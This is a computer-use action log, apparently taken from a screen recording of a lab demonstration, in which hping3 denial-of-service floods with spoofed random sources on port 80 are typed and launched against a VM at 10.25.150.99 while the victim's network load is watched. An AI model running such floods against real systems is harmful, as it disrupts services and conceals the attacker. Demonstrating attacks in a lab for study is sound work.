
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [593, 215]}

{"action": "left_click", "coordinate": [663, 215]}

- Select the -p option in the spoofed flood command in the gedit notes
{"action": "left_click_drag", "start_coordinate": [189, 444], "coordinate": [241, 444]}

- Add --rand-source to the flood command and check the VM's CPU and network graphs
{"action": "type", "text": "--rand-source"}

{"action": "left_click", "coordinate": [593, 215]}

{"action": "left_click", "coordinate": [663, 215]}

- Run the flood with -p 80, view network load, then select gedit's spoofed-source command line
{"action": "type", "text": "-p 80"}

{"action": "left_click", "coordinate": [663, 215]}

{"action": "mouse_move", "coordinate": [613, 538]}

{"action": "triple_click", "coordinate": [310, 425]}

- Start sudo hping3 --flood 10.25.150.99, view the victim's network graph, and move Task Manager up-right
{"action": "left_click", "coordinate": [593, 215]}

{"action": "type", "text": "sudo hping3 --flood 10.25.150.99"}

{"action": "left_click", "coordinate": [663, 215]}

{"action": "mouse_move", "coordinate": [295, 410]}
